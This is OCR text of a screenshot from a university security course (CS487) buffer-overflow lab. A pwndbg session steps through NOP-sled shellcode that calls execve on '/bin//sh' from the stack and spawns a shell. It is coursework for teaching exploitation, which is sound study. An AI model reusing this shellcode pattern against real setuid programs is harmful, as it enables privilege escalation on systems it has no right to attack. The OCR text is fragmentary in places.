 CS487 [SSH: cs487.cs.uic.ed
lab_report.md M
Buffer_Overflow_Setuid.pdf
! Taskfile.yml ×
hw3 > ! Taskfile.yml
1 version: '3'
2
3 includes:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
05:0014│ 0xffffcca0 ◂— 0x90909090
... ↓ 2 skipped
[
► 0 0xffffcd0b None
pwndbg> n
0xffffcd0d in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags
*EAX 0xb
EBX 0xffffcc94 ◂— '/bin//sh'
ECX 0xffffcc8c —▸ 0xffffcc94 ◂— '/bin//sh'
EDX 0
EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0
ESI 0xffffcf94 —▸ 0xffffd124 ◂— '/home/rherna70/code/CS487/hw3/stack'
EBP 0x90909090
ESP 0xffffcc8c —▸ 0xffffcc94 ◂— '/bin//sh'
*EIP 0xffffcd0d ◂— 0x909080cd
[ DISASM / i38
0xffffcd04 push ebx
0xffffcd05 mov ecx, esp ECX => 0xffffcc8c —▸ 0xffffcc94 ◂
0xffffcd07 xor edx, edx EDX => 0
0xffffcd09 xor eax, eax EAX => 0
0xffffcd0b mov al, 0xb AL => 0xb
► 0xffffcd0d int 0x80 <SYS_execve>
path: 0xffffcc94 ◂— '/bin//sh'
argv: 0xffffcc8c —▸ 0xffffcc94 ◂— '/bin//sh'
envp: 0
0xffffcd0f nop
0xffffcd10 nop
0xffffcd11 nop
0xffffcd12 nop
0xffffcd13 nop
00:0000│ ecx esp 0xffffcc8c —▸ 0xffffcc94 ◂— '/bin//sh'
01:0004│ 0xffffcc90 ◂— 0
02:0008│ ebx 0xffffcc94 ◂— '/bin//sh'
03:000c│ 0xffffcc98 ◂— '//sh'
04:0010│ 0xffffcc9c ◂— 0
05:0014│ 0xffffcca0 ◂— 0x90909090
... ↓ 2 skipped
[
► 0 0xffffcd0d None
pwndbg> n
process 95586 is executing new program: /usr/bin/zsh
Error in re-setting breakpoint 1: Function "bof" not defined.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$
U
f
M
_overflow_attack_lab* 0 0 0 -- NORMAL --